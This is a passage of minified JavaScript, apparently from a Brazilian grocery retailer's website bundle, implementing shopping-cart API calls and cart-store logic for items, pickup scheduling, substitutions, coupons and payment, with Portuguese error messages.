i.trys.push([0,2,,3]),[4,eo.ZP.delete("".concat(eo.ns.SHOPPINGCART,"/").concat(t,"/remove-prohibited-minors"))];case 1:if(200===(r=i.sent()).status)return[2,r.data];return[2,(0,eo.w1)(r,"Falha ao deletar lista de produtos.")];case 2:return n=i.sent(),[2,(0,eo.w1)(n,"Falha ao deletar lista de produtos.")];case 3:return[2]}})})()}},{key:"deleteProduct",value:function(t,r,n){return(0,i.Z)(function(){var i,a;return(0,d.__generator)(this,function(o){switch(o.label){case 0:return o.trys.push([0,2,,3]),[4,eo.ZP.delete("".concat(eo.ns.SHOPPINGCART,"/").concat(t,"/item/").concat(r),n)];case 1:if(200===(i=o.sent()).status)return[2,i.data];return[2,(0,eo.w1)(i,"Falha ao deletar produto.")];case 2:return a=o.sent(),[2,(0,eo.w1)(a,"Falha ao deletar produto.")];case 3:return[2]}})})()}},{key:"deleteProductList",value:function(t,r){return(0,i.Z)(function(){var n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,eo.ZP.delete("".concat(eo.ns.SHOPPINGCART,"/").concat(t,"/remove-itens"),r)];case 1:if(200===(n=a.sent()).status)return[2,n.data];return[2,(0,eo.w1)(n,"Falha ao deletar produto.")];case 2:return i=a.sent(),[2,(0,eo.w1)(i,"Falha ao deletar produto.")];case 3:return[2]}})})()}},{key:"getAddress",value:function(t){return(0,i.Z)(function(){var r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,eo.ZP.get("".concat(eo.ns.ZIPCODE,"/").concat(t))];case 1:if(200===(r=i.sent()).status)return[2,r.data];return[2,(0,eo.w1)(r,"Falha ao buscar cep.")];case 2:return n=i.sent(),[2,(0,eo.w1)(n,"Falha ao buscar cep.")];case 3:return[2]}})})()}},{key:"getSchedulingDates",value:function(t){return(0,i.Z)(function(){var r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,eo.ZP.get("".concat(eo.ns.SHOPPINGCART,"/").concat(t,"/scheduling-date"))];case 1:if(200===(r=i.sent()).status)return[2,r.data];return[2,(0,eo.w1)(r,"Falha ao buscar agendamento")];case 2:return n=i.sent(),[2,(0,eo.w1)(n,"Falha ao buscar agendamento")];case 3:return[2]}})})()}},{key:"checkCartScheduling",value:function(t){return(0,i.Z)(function(){var r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,eo.ZP.get("".concat(eo.ns.SHOPPINGCART,"/").concat(t,"/scheduling-date/valid"))];case 1:if(200===(r=i.sent()).status)return[2,r.data];return[2,(0,eo.w1)(r,"Falha ao validar agendamento")];case 2:return n=i.sent(),[2,(0,eo.w1)(n,"Falha ao validar agendamento")];case 3:return[2]}})})()}},{key:"setSchedulingPickup",value:function(t,r){return(0,i.Z)(function(){var n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,eo.ZP.post("".concat(eo.ns.SHOPPINGCART,"/").concat(t,"/scheduling-date"),r)];case 1:if(200===(n=a.sent()).status)return[2,n.data];return[2,(0,eo.w1)(n,"Falha vincular agendamento")];case 2:return i=a.sent(),[2,(0,eo.w1)(i,"Falha vincular agendamento")];case 3:return[2]}})})()}},{key:"setCartSubstitute",value:function(t,r){return(0,i.Z)(function(){var n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,eo.ZP.post("".concat(eo.ns.SHOPPINGCART,"/").concat(t,"/cart-substitution"),r)];case 1:if(200===(n=a.sent()).status)return[2,n.data];return[2,(0,eo.w1)(n,"Falha ao enviar a escolha de carrinho substituto")];case 2:return i=a.sent(),[2,(0,eo.w1)(i,"Falha ao enviar a escolha de carrinho substituto")];case 3:return[2]}})})()}},{key:"setCartSubstituteInstaleap",value:function(t,r){return(0,i.Z)(function(){var n,i;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,eo.ZP.patch("".concat(eo.ns.SHOPPINGCART,"/").concat(t,"/substitution"),r)];case 1:return[2,n.sent().data];case 2:return i=n.sent(),[2,(0,eo.w1)(i,"Falha ao enviar a escolha de substitui\xe7\xe3o ")];case 3:return[2]}})})()}},{key:"setSubstituteProductOption",value:function(t,r){return(0,i.Z)(function(){var n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,eo.ZP.post("".concat(eo.ns.SHOPPINGCART,"/").concat(t,"/item-substitution-option"),r)];case 1:if(200===(n=a.sent()).status)return[2,n.data];return[2,(0,eo.w1)(n,"Falha ao enviar a escolha de produto substituto")];case 2:return i=a.sent(),[2,(0,eo.w1)(i,"Falha ao enviar a escolha de produto substituto")];case 3:return[2]}})})()}},{key:"getBirthdayCoupon",value:function(t){return(0,i.Z)(function(){var r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,eo.ZP.get("".concat(eo.ns.SHOPPINGCART,"/").concat(t,"/voucher-zanthus"))];case 1:if(200===(r=i.sent()).status)return[2,r.data];return[2,(0,eo.w1)(r,"Falha ao obter cupom")];case 2:return n=i.sent(),[2,(0,eo.w1)(n,"Falha ao obter cupom")];case 3:return[2]}})})()}},{key:"getCartAds",value:function(){return(0,i.Z)(function(){var t,r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,eo.ZP.get("".concat(eo.ns.SHOPPINGCART,"/ads"))];case 1:if(200===(t=n.sent()).status)return[2,t.data];return[2,(0,eo.w1)(t,"Falha ao obter produtos anunciados")];case 2:return r=n.sent(),[2,(0,eo.w1)(r,"Falha ao obter produtos anunciados")];case 3:return[2]}})})()}},{key:"verifyEloDiscount",value:function(t){return(0,i.Z)(function(){var r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,eo.ZP.get("".concat(eo.ns.SHOPPINGCART,"/desconto-bandeira?card_number=").concat(t))];case 1:if(200===(r=i.sent()).status)return[2,r.data];return[2,(0,eo.w1)(r,"Falha ao verificar desconto elo")];case 2:return n=i.sent(),[2,(0,eo.w1)(n,"Falha ao verificar desconto elo")];case 3:return[2]}})})()}}]),t}(),eZ={cart:void 0,cartToken:"",loading:!1,pickupList:[],selectedItems:[],cartOpen:!1,isLocker:!1,substituteProduct:null,appPaymentsEnabled:{},checkoutRestrictions:{},listId:void 0,productsCartAds:[],showBirthdayPromotion:!1,showBirthdayCupom:!1,showBirthdayOptinButton:!1,birthdayBannerUrl:"https://www.aniversariotenda.com.br/imagem/app/banner-app-optin.png",raffleRulesUrl:"https://www.aniversariotenda.com.br/regulamento/sorteio.pdf",cupomRulesUrl:"https://www.aniversariotenda.com.br/regulamento/vale-brinde.pdf",pickupExpressMessageError:"",brandCard:"",cardUsedEloDiscount:!0,productsUnavailable:[],invalidDateShipping:!1},eD=function(){function t(r){(0,a.Z)(this,t),this.rootStore=r,this.toaster=new W.Z,this.produtTemp=[],(0,V.dw)(this,(0,u.Z)({},eZ))}return(0,o.Z)(t,[{key:"reset",value:function(){this.cart=void 0}},{key:"openModalPickupExpressWarn",value:function(){var t=this.rootStore.componentStore;$("#".concat(T.fX.warnPickupWarn)).modal("show"),t.blackVisible=!0}},{key:"schedulingList",get:function(){return this.pickupList}},{key:"getCartByToken",value:function(t){var r=this;return(0,i.Z)(function(){var n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:if(r.loading)return[2];return r.loading=!0,[4,eN.replicateCartByToken(t)];case 1:return n=i.sent(),r.loading=!1,n.error||(r.setCart(n),r.toaster.notifySuccess("Carrinho copiado com sucesso")),[2,n]}})})()}},{key:"getTokenByCart",value:function(){var t=this;return(0,i.Z)(function(){var r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:if(t.loading)return[2];return t.loading=!0,t.rootStore.componentStore.blackVisible=!0,$("#".concat(T.fX.cartSharing)).modal("show"),t.cartToken="",[4,eN.getTokenByCart(t.cart.shoppingCartId)];case 1:if(r=n.sent(),t.loading=!1,r.error)return t.toaster.notifyError(r.error),$("#".concat(T.fX.cartSharing)).modal("hide"),[2,!1];return t.cartToken=(0,k.J9)(r.token),[2,{link:t.cartToken}]}})})()}},{key:"isCartValid",value:function(t,r,n){var a=this;return(0,i.Z)(function(){return(0,d.__generator)(this,function(i){switch(i.label){case 0:if(a.cart)return[3,2];return[4,a.getCart()];case 1:if(i.sent(),!a.cart)return t&&a.produtTemp.push({product:t,quantity:r}),n&&a.openModal(),[2,!1];i.label=2;case 2:return[2,!0]}})})()}},{key:"replicateOrder",value:function(t,r){var n=this;return(0,i.Z)(function(){var i,a;return(0,d.__generator)(this,function(o){switch(o.label){case 0:if(n.loading=!0,!t)return n.toaster.notify(W.m.ERROR,"Pedido inv\xe1lido"),[2,{erro:"Pedido inv\xe1lido"}];if(n.cart)return[3,2];return i=(0,k.wp)(null==t?void 0:t.shipping.zipCode),[4,n.createCart(i,T.Uy.store,parseInt(t.branchId))];case 1:if(o.sent(),!n.cart)return n.toaster.notify(W.m.ERROR,"Ops, desculpe, n\xe3o conseguimos replicar o seu pedido. Tente novamente mais tarde"),[2,{erro:"Carrinho inv\xe1lido"}];o.label=2;case 2:return[4,eN.replicateOrder(n.cart.shoppingCartId,null==t?void 0:t.id,r)];case 3:return(a=o.sent()).error?n.toaster.notify(W.m.ERROR,a.error):(n.setCart(a),H().push("/carrinho"),n.toaster.notifySuccess("Pedido replicado")),n.loading=!1,[2,a]}})})()}},{key:"setCoupon",value:function(t){var r=this;return(0,i.Z)(function(){var n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return[4,eN.setCoupon(r.cart.shoppingCartId,t)];case 1:if(!(n=i.sent()).error)return[3,4];if(!n.error.includes("Invalid cart id"))return[3,3];return[4,r.handleInvalidCartId()];case 2:i.sent(),i.label=3;case 3:return[3,5];case 4:r.setCart(n),i.label=5;case 5:return[2,n]}})})()}},{key:"updateCart",value:function(t,r,n){var a=this;return(0,i.Z)(function(){var i,o;return(0,d.__generator)(this,function(s){switch(s.label){case 0:if(a.invalidDateShipping=!1,!a.cart)return[2];return i=a.cart.branchId,a.loading=!0,[4,eN.updateCart(a.cart.shoppingCartId,JSON.stringify({type:r,zipcode:t,branchId:n}))];case 1:if((o=s.sent()).error)return[3,2];return a.setCart(o),q.ON.setSalesChannel(o.branchId),i!==o.branchId&&a.updateHomeSlides(),[3,5];case 2:if(!o.error.includes("Invalid cart id"))return[3,4];return[4,a.handleInvalidCartId()];case 3:return s.sent(),[3,5];case 4:a.toaster.notify(W.m.ERROR,o.error),s.label=5;case 5:return a.loading=!1,[2,o]}})})()}},{key:"updateHomeSlides",value:function(){var t=this;return(0,i.Z)(function(){var r,n,i,a,o,s,u,c,l;return(0,d.__generator)(this,function(c){switch(c.label){case 0:if("/"!==H().pathname)return[3,8];if(a=(i=t.rootStore).componentStore,o=i.categoryStore,!(0,k.tq)())return[3,2];return[4,a.getHomeMobile(null===(s=t.cart)||void 0===s?void 0:s.shoppingCartId,null,!1)];case 1:return c.sent(),[3,4];case 2:return[4,a.getHome(null===(u=t.cart)||void 0===u?void 0:u.shoppingCartId,null,!1)];case 3:c.sent(),c.label=4;case 4:return[4,a.getHomeByBranchId(null===(r=t.cart)||void 0===r?void 0:r.branchId,null===(n=t.cart)||void 0===n?void 0:n.id)];case 5:return c.sent(),[4,a.home.filter(function(t){return t.type===T.ZK})];case 6:return[4,Promise.all(c.sent().map(function(r){var n;return o.getProductsCategoryHome(r.category,null===(n=t.cart)||void 0===n?void 0:n.shoppingCartId)}))];case 7:c.sent(),c.label=8;case 8:return[2]}})})()}},{key:"updateProductsPage",value:function(){var t=this;return(0,i.Z)(function(){var r,n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:if(n=(r=t.rootStore).productStore,i=r.categoryStore,n.params.page=1,"/busca"!==H().pathname)return[3,2];return[4,n.searchProducts()];case 1:a.sent(),a.label=2;case 2:if("/[link]"!==H().pathname)return[3,4];return[4,n.getProductsByCategory(i.category.id)];case 3:a.sent(),a.label=4;case 4:return[2]}})})()}},{key:"createIfNotExists",value:function(t,r,n){var a=this;return(0,i.Z)(function(){var o,s;return(0,d.__generator)(this,function(s){switch(s.label){case 0:if("/carrinho-blog"!==H().pathname)return[3,2];return[4,a.createBlogCart(t,r,n)];case 1:return[2,s.sent()];case 2:if(!(!a.cart&&!a.loading))return[3,8];return a.loading=!0,[4,a.createCart(t,r,n)];case 3:var u;if(o=s.sent(),!a.cart)return[3,6];if(!(a.produtTemp.length>0))return[3,5];return[4,Promise.all(a.produtTemp.map((u=(0,i.Z)(function(t){var r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return r=t.product,n=t.quantity,[4,a.addItem(r,n)];case 1:return[2,i.sent()]}})}),function(t){return u.apply(this,arguments)})))];case 4:s.sent(),a.produtTemp=[],s.label=5;case 5:return[3,7];case 6:return[2,o];case 7:a.loading=!1,s.label=8;case 8:return[2,a.cart]}})})()}},{key:"createBlogCart",value:function(t,r,n){var a=this;return(0,i.Z)(function(){var i,o;return(0,d.__generator)(this,function(s){switch(s.label){case 0:return a.loading=!0,t=parseInt(t),i=a.listId,[4,eN.createBlogCart(i,JSON.stringify({type:r,zipcode:t,branchId:n}))];case 1:if(!(null==(o=s.sent())?void 0:o.error))return[3,2];return a.toaster.notify(W.m.ERROR,null==o?void 0:o.error),[3,4];case 2:if(a.cart=new eT(o),r!==T.Uy.store)return[3,4];return[4,a.getSchedulingList()];case 3:s.sent(),s.label=4;case 4:return[2,a.cart]}})})()}},{key:"createCartLastShipping",value:function(){var t=this;return(0,i.Z)(function(){var r,n,i,a,o,s,c,l,h,f;return(0,d.__generator)(this,function(d){switch(d.label){case 0:return d.trys.push([0,6,,7]),[4,(r=t.rootStore.userStore).getUser()];case 1:return d.sent(),a=(i=(n=r.user).lastShippingOption).zipcode,o=i.type,[4,eN.createCart((0,u.Z)({},n.lastShippingOption))];case 2:if((s=d.sent()).error)return t.toaster.notify(W.m.ERROR,s.error),[2];if(t.setCart(s),o!==T.Uy.delivery)return[3,5];if(!(null==(l=null==n?void 0:null===(c=n.addresses)||void 0===c?void 0:c.find(function(t){var r;return(0,k.wp)(t.zipCode)===(0,k.wp)(a)}))?void 0:l.id))return[3,4];return[4,t.setShippingAddress(null==l?void 0:l.id)];case 3:d.sent(),d.label=4;case 4:d.label=5;case 5:return[3,7];case 6:return f=d.sent(),console.error(f),[3,7];case 7:return[2]}})})()}},{key:"setClient",value:function(t){var r=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=this;return(0,i.Z)(function(){var i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return n.loading=!0,[4,eN.setClient(n.cart.shoppingCartId,JSON.stringify({clientId:t}))];case 1:if(!(i=a.sent()).error)return[3,4];if(n.loading=!1,i.error.match(/Client not found/))return[2];if(r)return[3,4];if(!i.error.includes("Invalid cart id"))return[3,3];return[4,n.handleInvalidCartId()];case 2:return a.sent(),[3,4];case 3:n.toaster.notify(W.m.ERROR,i.error),a.label=4;case 4:return n.loading=!1,[2,i]}})})()}},{key:"setShippingAddress",value:function(t){var r=this;return(0,i.Z)(function(){var n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return r.loading=!0,[4,eN.setShippingAddress(r.cart.shoppingCartId,JSON.stringify({addressId:t}))];case 1:if((n=i.sent()).error)return[3,2];return r.setCart(n),[3,5];case 2:if(!n.error.includes("Invalid cart id"))return[3,4];return[4,r.handleInvalidCartId()];case 3:return i.sent(),[3,5];case 4:r.toaster.notify(W.m.ERROR,n.error),i.label=5;case 5:return r.loading=!1,[2,n]}})})()}},{key:"createCart",value:function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,a=this;return(0,i.Z)(function(){var i,o,s;return(0,d.__generator)(this,function(c){switch(c.label){case 0:return a.loading=!0,i=parseInt(t),o=(0,u.Z)({zipcode:i},r&&{type:r},n&&{branchId:n}),[4,eN.createCart(JSON.stringify(o))];case 1:return s=c.sent(),a.loading=!1,s.error?a.toaster.notify(W.m.ERROR,s.error):(a.setCart(s),a.updateHomeSlides()),[2,s]}})})()}},{key:"getCart",value:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],r=this;return(0,i.Z)(function(){var n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:if(r.cart)return[3,2];return r.loading=!0,[4,eN.getCart()];case 1:return n=a.sent(),r.loading=!1,r.setCart(n),[2,n];case 2:if(!t)return[3,4];return r.loading=!0,[4,eN.getCart()];case 3:i=a.sent(),r.loading=!1,r.setCart(i),a.label=4;case 4:return[2,r.cart]}})})()}},{key:"openAndClose",value:function(){var t=this;return(0,i.Z)(function(){return(0,d.__generator)(this,function(r){return t.cartOpen=!0,setTimeout(function(){return t.cartOpen=!1},1400),[2]})})()}},{key:"addListItems",value:function(t){var r=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=this;return(0,i.Z)(function(){var i,a,o,s,u;return(0,d.__generator)(this,function(c){switch(c.label){case 0:return n.loading=!0,[4,eN.addProductList(n.cart.shoppingCartId,JSON.stringify({items:t,cleanCart:r}))];case 1:if(!(i=c.sent()).error)return[3,5];if(!i.error.includes("Invalid cart id"))return[3,3];return[4,n.handleInvalidCartId()];case 2:return c.sent(),[3,4];case 3:n.toaster.notify(W.m.ERROR,i.error),c.label=4;case 4:return[3,6];case 5:n.setCart(i),(null==(a=i.unavailableItems)?void 0:a.length)>1?n.toaster.notify("info","".concat(a.length," produtos est\xe3o indispon\xedveis e n\xe3o foram adicionados ao carrinho"),6e3):(null==a?void 0:a.length)>0?n.toaster.notify("info","O produto ".concat(a[0].name," produto est\xe1 indispon\xedvel"),6e3):n.toaster.notifySuccess("Produtos adicionados ao carrinho"),s=(o=n.cart).shoppingCartId,u=o.items,q.ON.setCart(s,u),c.label=6;case 6:return n.loading=!1,[2,i]}})})()}},{key:"addBlogListItems",value:function(t){var r=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=this;return(0,i.Z)(function(){var i,a,o,s,u;return(0,d.__generator)(this,function(c){switch(c.label){case 0:return n.loading=!0,[4,eN.addBlogListItems(n.cart.shoppingCartId,t,JSON.stringify({clear:r}))];case 1:if(!(i=c.sent()).error)return[3,5];if(!i.error.includes("Invalid cart id"))return[3,3];return[4,n.handleInvalidCartId()];case 2:return c.sent(),[3,4];case 3:n.toaster.notify(W.m.ERROR,i.error),c.label=4;case 4:return[3,6];case 5:n.setCart(i),(null==(a=i.unavailableItems)?void 0:a.length)>0?n.toaster.notify(W.m.WARNINIG,a.length>1?"".concat(a.length," produtos est\xe3o indispon\xedveis e n\xe3o foram adicionados ao carrinho"):"O produto ".concat(a[0].name," est\xe1 indispon\xedvel"),6e3):n.toaster.notifySuccess("Produtos adicionados ao carrinho"),s=(o=n.cart).shoppingCartId,u=o.items,q.ON.setCart(s,u),c.label=6;case 6:return n.loading=!1,[2,i]}})})()}},{key:"getBlogList",value:function(t){var r=this;return(0,i.Z)(function(){var n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return r.loading=!0,[4,eN.getBlogList(t)];case 1:return(n=i.sent()).error&&r.toaster.notify(W.m.ERROR,n.error),r.loading=!1,[2,n]}})})()}},{key:"addItem",value:function(t,r){var n=!(arguments.length>2)||void 0===arguments[2]||arguments[2],a=this;return(0,i.Z)(function(){var i,o,s,u,c,l,h;return(0,d.__generator)(this,function(d){switch(d.label){case 0:return[4,a.isCartValid(t,r,n)];case 1:if(!d.sent())return[2,{error:"Carrinho inexistente"}];if(a.loading)return[2,{error:"Uma opera\xe7\xe3o est\xe1 em andamento, por favor aguarde o carrinho ser atualizado."}];return a.loading=!0,i=JSON.stringify({quantity:r,sku:t.sku}),[4,eN.addProduct(a.cart.shoppingCartId,i)];case 2:if(o=d.sent(),a.loading=!1,!o.error)return[3,7];if(!(null==o?void 0:o.pickupExpressProductsLimit))return[3,3];return a.pickupExpressMessageError=o.error,a.openModalPickupExpressWarn(),[3,6];case 3:if(!o.error.includes("Invalid cart id"))return[3,5];return[4,a.handleInvalidCartId()];case 4:return d.sent(),[3,6];case 5:a.toaster.notify(W.m.ERROR,null==o?void 0:o.error),d.label=6;case 6:return[3,8];case 7:a.setCart(o),c=(u=a.cart).shoppingCartId,l=u.items,q.ON.setCart(c,l),q.ON.setClick(t.clickUrl,"ADD_TO_CART"),Y._.addToCart(t,r),(null==(h=o.items.filter(function(r){return r.sku===t.sku})[0])?void 0:null===(s=h.erro)||void 0===s?void 0:s.message)&&a.toaster.notify(W.m.INFO,null==h?void 0:h.erro.message),d.label=8;case 8:return(0,k.tq)()&&!o.error&&a.openAndClose(),[2,o]}})})()}},{key:"setQuantity",value:function(t,r){var n=!(arguments.length>2)||void 0===arguments[2]||arguments[2],a=this;return(0,i.Z)(function(){var i,o,s,u,c,l,h;return(0,d.__generator)(this,function(d){switch(d.label){case 0:return[4,a.isCartValid(t,r,n)];case 1:if(!d.sent())return[2];if(a.loading)return[2,{error:"Uma opera\xe7\xe3o est\xe1 em andamento, por favor aguarde o carrinho ser atualizado."}];if(a.cart.items.some(function(r){return t.sku===r.sku}))return[3,3];return[4,a.addItem(t,r,n)];case 2:return[2,d.sent()];case 3:return a.loading=!0,i=JSON.stringify({quantity:r}),[4,eN.setItemQuantity(a.cart.shoppingCartId,t.sku,i)];case 4:if(o=d.sent(),a.loading=!1,!o.error)return[3,9];if(!(null==o?void 0:o.pickupExpressProductsLimit))return[3,5];return a.pickupExpressMessageError=o.error,a.openModalPickupExpressWarn(),[3,8];case 5:if(!o.error.includes("Invalid cart id"))return[3,7];return[4,a.handleInvalidCartId()];case 6:return d.sent(),[3,8];case 7:a.toaster.notify(W.m.ERROR,null==o?void 0:o.error),d.label=8;case 8:return[3,10];case 9:a.setCart(o),c=(u=a.cart).shoppingCartId,l=u.items,q.ON.setCart(c,l),(null==(h=o.items.filter(function(r){return r.sku===t.sku})[0])?void 0:null===(s=h.erro)||void 0===s?void 0:s.message)&&a.toaster.notify(W.m.INFO,null==h?void 0:h.erro.message),d.label=10;case 10:return[2,o]}})})()}},{key:"removeQuantity",value:function(t,r){var n=this;return(0,i.Z)(function(){var i,a,o,s,u;return(0,d.__generator)(this,function(c){switch(c.label){case 0:if(n.loading)return[2,{error:"Uma opera\xe7\xe3o est\xe1 em andamento, por favor aguarde o carrinho ser atualizado."}];return n.loading=!0,i=JSON.stringify({quantity:r}),[4,eN.deleteProduct(n.cart.shoppingCartId,t.sku,i)];case 1:if(a=c.sent(),n.loading=!1,!a.error)return[3,5];if(!a.error.includes("Invalid cart id"))return[3,3];return[4,n.handleInvalidCartId()];case 2:return c.sent(),[3,4];case 3:n.toaster.notify(W.m.ERROR,a.error),c.label=4;case 4:return[3,6];case 5:n.setCart(a),s=(o=n.cart).shoppingCartId,u=o.items,q.ON.setCart(s,u),Y._.removeFromCart(t,r),c.label=6;case 6:return[2,a]}})})()}},{key:"deleteCartItems",value:function(){var t=this;return(0,i.Z)(function(){var r,n,i,a,o;return(0,d.__generator)(this,function(s){switch(s.label){case 0:if(0===t.selectedItems.length)return[2];return t.loading=!0,r=t.selectedItems.join(";"),[4,eN.deleteProductList(t.cart.shoppingCartId,JSON.stringify({items:r}))];case 1:if(n=s.sent(),t.loading=!1,n.error)return[3,2];return t.selectedItems=[],t.setCart(n),a=(i=t.cart).shoppingCartId,o=i.items,q.ON.setCart(a,o),o.length<1&&H().push("/"),[3,5];case 2:if(!n.error.includes("Invalid cart id"))return[3,4];return[4,t.handleInvalidCartId()];case 3:return s.sent(),[3,5];case 4:t.toaster.notify(W.m.ERROR,n.error),s.label=5;case 5:return[2,n]}})})()}},{key:"setPickupPerson",value:function(t,r,n){var a=this;return(0,i.Z)(function(){var i;return(0,d.__generator)(this,function(o){switch(o.label){case 0:if(!r)return[2];return a.loading=!0,[4,eN.setPickupPerson(null==r?void 0:r.id,t)];case 1:if(!(i=o.sent()).error)return[3,5];if(!i.error.includes("Invalid cart id"))return[3,3];return[4,a.handleInvalidCartId()];case 2:return o.sent(),[3,4];case 3:a.toaster.notifyError(i.error),o.label=4;case 4:return[3,6];case 5:a.toaster.notifySuccess("Indica\xe7\xe3o realizada"),a.setOrder(i,n),o.label=6;case 6:return a.loading=!1,[2]}})})()}},{key:"setPayment",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:T.Qu.billet,r=arguments.length>1?arguments[1]:void 0,n=this;return(0,i.Z)(function(){var i,a,o,s;return(0,d.__generator)(this,function(u){switch(u.label){case 0:if(a=(i=n.rootStore).componentStore,o=i.branchStore,n.loading)return[2,{error:"Existe uma transa\xe7\xe3o em andamento"}];return n.loading=!0,[4,eN.setPayment(n.cart.shoppingCartId,JSON.stringify({paymentOptionId:t,sessionID:r}))];case 1:if(s=u.sent(),n.loading=!1,s.error)return[3,2];return n.setOrder(s),H().push({pathname:"/resumo-pedido"}),n.createCartLastShipping(),[3,6];case 2:if("Data/hor\xe1rio de retirada n\xe3o est\xe3o mais dispon\xedveis."===s.error||"Data e per\xedodo de agendamento n\xe3o dispon\xedveis."===s.error)return n.toaster.notifyError(s.error),n.invalidDateShipping=!0,[2,s];if("Erro. Selecione novamente o endere\xe7o!"===s.error&&(H().push("/separacao-pacotes"),a.blackVisible=!0,o.setCurrentView(T.JR.CEP_INPUT),$("#".concat(T.fX.shipping)).modal("show")),(null==s?void 0:s.status)===409)return n.toaster.notifyError(s.error),[2,s];if("shopping cart not found"===s.error)return n.toaster.notifyError("Carrinho de compras n\xe3o encontrado, \xe9 possivel que voc\xea esteja tentando pagar um carrinho ja processado. Verifique sua lista de pedidos"),H().push("/central-cliente?menu=0&orderId=".concat(n.cart.id)),[2,s];if(!s.error.includes("Invalid cart id"))return[3,4];return[4,n.handleInvalidCartId()];case 3:u.sent(),u.label=4;case 4:return[4,n.getCart()];case 5:u.sent(),0===n.cart.messages.length&&n.toaster.notifyError(s.error),"email-confirmation"===s.error.code&&H().push({pathname:"/cadastro",query:{origem:"checkout"}}),0===n.cart.items.length&&H().push("/"),u.label=6;case 6:return E.ZP.setItem(E.tW.ADDRESS_EDIT,!1),[2,s]}})})()}},{key:"setRemoveIneligibleItemsFoodVoucher",value:function(t){var r=this;return(0,i.Z)(function(){var n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return r.loading=!0,[4,eN.deleteIneligibleItensFoodVoucher(t)];case 1:if(n=i.sent(),r.loading=!1,n.error)return[3,2];return r.setCart(n),[3,5];case 2:if(!n.error.includes("Invalid cart id"))return[3,4];return[4,r.handleInvalidCartId()];case 3:return i.sent(),[3,5];case 4:r.toaster.notify(W.m.ERROR,n.error),i.label=5;case 5:return[2,n]}})})()}},{key:"setRemoveProhibitItemsMinors",value:function(t){var r=this;return(0,i.Z)(function(){var n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return r.loading=!0,[4,eN.deleteProhibitItemsMinors(t)];case 1:if(n=i.sent(),r.loading=!1,n.error)return[3,2];return r.setCart(n),[3,5];case 2:if(!n.error.includes("Invalid cart id"))return[3,4];return[4,r.handleInvalidCartId()];case 3:return i.sent(),[3,5];case 4:r.toaster.notify(W.m.ERROR,n.error),i.label=5;case 5:return[2,n]}})})()}},{key:"setPaymentFoodVoucher",value:function(t,r){var n=this;return(0,i.Z)(function(){var i,a,o,s;return(0,d.__generator)(this,function(u){switch(u.label){case 0:if(a=(i=n.rootStore).componentStore,o=i.branchStore,n.loading)return[2,{error:"Existe uma transa\xe7\xe3o em andamento"}];return n.loading=!0,[4,eN.setPayment(n.cart.shoppingCartId,JSON.stringify({paymentOptionId:t,card:r}))];case 1:if(s=u.sent(),n.loading=!1,s.error)return[3,2];return n.setOrder(s),H().push({pathname:"/resumo-pedido"}),n.createCartLastShipping(),[3,6];case 2:if(!s.error.includes("Invalid cart id"))return[3,4];return[4,n.handleInvalidCartId()];case 3:u.sent(),u.label=4;case 4:return"Erro. Selecione novamente o endere\xe7o!"===s.error&&(H().push("/separacao-pacotes"),a.blackVisible=!0,o.setCurrentView(T.JR.CEP_INPUT),$("#".concat(T.fX.shipping)).modal("show")),[4,n.getCart()];case 5:u.sent(),0===n.cart.messages.length&&n.toaster.notifyError(s.error),0===n.cart.items.length&&H().push("/"),u.label=6;case 6:return[2,s]}})})()}},{key:"setPaymentCard",value:function(t,r,n){var a=this;return(0,i.Z)(function(){var i,o,s,u,c,l;return(0,d.__generator)(this,function(d){switch(d.label){case 0:if(o=(i=a.rootStore).subscriptionStore,s=i.componentStore,u=i.branchStore,c=a.cart.shoppingCartId,a.loading)return[2,{error:"Existe uma transa\xe7\xe3o em andamento"}];if(o.subscriptionOption&&!o.subscriptionInfo.days)return a.toaster.notifyError("Voc\xea deve selecionar uma frequ\xeancia para a sua assinatura :/"),[2];return a.loading=!0,[4,eN.setPayment(c,JSON.stringify({paymentOptionId:t,card:r,sessionID:n}))];case 1:if(l=d.sent(),a.loading=!1,l.error)return[3,2];return a.setOrder(l),H().push({pathname:"/resumo-pedido"}),a.brandCard="",a.createCartLastShipping(),[3,6];case 2:if("Data/hor\xe1rio de retirada n\xe3o est\xe3o mais dispon\xedveis."===l.error||"Data e per\xedodo de agendamento n\xe3o dispon\xedveis."===l.error)return a.toaster.notifyError(l.error),a.invalidDateShipping=!0,[2,l];if("Erro. Selecione novamente o endere\xe7o!"===l.error&&(H().push("/separacao-pacotes"),s.blackVisible=!0,u.setCurrentView(T.JR.CEP_INPUT),$("#".concat(T.fX.shipping)).modal("show")),(null==l?void 0:l.status)===409)return a.toaster.notifyError(l.error),[2,l];if("shopping cart not found"===l.error)return 